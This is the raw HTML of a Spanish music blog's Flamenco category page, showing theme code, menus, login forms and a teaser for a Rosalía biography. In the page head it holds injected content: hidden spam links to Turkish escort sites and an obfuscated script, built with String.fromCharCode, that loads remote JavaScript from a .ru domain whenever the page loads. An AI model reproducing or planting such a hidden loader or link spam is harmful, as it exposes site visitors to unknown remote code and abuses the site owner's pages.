var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="195c1ecdbc";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/musica/",
                    "name": "Música"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/musica/flamenco/",
                    "name": "Flamenco"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body data-rsssl=1 class="archive category category-flamenco category-3729 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_disable td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#b8dcd9d4d1ccd0f8d9cad4dddbd7c8cad7dccddbdbd1d7d6ddcb96dbd7d5" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2743464b4e534f6746554b424448575548435244444e484942540944484a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_366 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/baladas/">Baladas</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/blues-musica/">Blues</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/cantantes/">Cantantes</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/country/">Country</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/djs/">DJs</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.blogistar.com/category/musica/flamenco/">Flamenco</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/grupos/">Grupos</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/jazz/">Jazz</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/k-pop/">K-Pop</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-bachata/">Musica Bachata</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-cristiana-musica/">Musica Cristiana</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-cumbia/">Musica Cumbia</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-dance/">Musica Dance</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-disco/">Musica Disco</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-electronica-musica/">Musica Electronica</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-gospel/">Musica Gospel</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-hindu/">Musica Hindu</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-hip-hop/">Musica Hip Hop</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-merengue/">Música Merengue</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-pop/">Musica Pop</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-rap/">Musica Rap</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-rock/">Musica Rock</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/musica-salsa/">Musica Salsa</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/opera-musica/">Opera</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/rb/">R&amp;B</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/reggae-musica/">Reggae</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/reggaeton-musica/">Reggaetón</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/soul/">Soul</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/musica/vallenato/">Vallenato</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más populares <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_bbf" data-td_block_id="tdi_2_3f1" href="https://www.blogistar.com/category/musica/flamenco/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_b92" data-td_block_id="tdi_2_3f1" href="https://www.blogistar.com/category/musica/flamenco/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_ebe" data-td_block_id="tdi_2_3f1" href="https://www.blogistar.com/category/musica/flamenco/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_6ee" data-td_block_id="tdi_2_3f1" href="https://www.blogistar.com/category/musica/flamenco/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_8f2" data-td_block_id="tdi_2_3f1" href="https://www.blogistar.com/category/musica/flamenco/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_eb9" data-td_block_id="tdi_2_3f1" href="https://www.blogistar.com/category/musica/flamenco/?filter_by=random_posts">Al azar</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Flamenco</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Música" class="entry-crumb" href="https://www.blogistar.com/category/musica/">Música</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Flamenco</span></div></div><!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-17296 post type-post status-publish format-standard hentry category-cantantes category-flamenco category-musica tag-biografia tag-rosalia td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/" rel="bookmark" title="Rosalía: Biografía y Canciones">Rosalía: Biografía y Canciones</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Rosalía es una cantante española de flamenco, pop, soul y urbano.</strong></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="21965" data-permalink="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/rosalia/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2019/02/rosalia-e1668791922668.webp" data-orig-size="500,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rosalia" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2019/02/rosalia-e1668791922668-300x200.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2019/02/rosalia-1024x683.webp" class="aligncenter size-full wp-image-21965" src="https://www.blogistar.com/wp-content/uploads/2019/02/rosalia-e1668791922668.webp" alt="Rosalía" width="500" height="333" srcset="https://www.blogistar.com/wp-content/uploads/2019/02/rosalia-e1668791922668.webp 500w, https://www.blogistar.com/wp-content/uploads/2019/02/rosalia-e1668791922668-300x200.webp 300w" sizes="(max-width: 500px) 100vw, 500px" />
<!--CusAds0-->
</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/" class="more-link">Continuar</a></div>
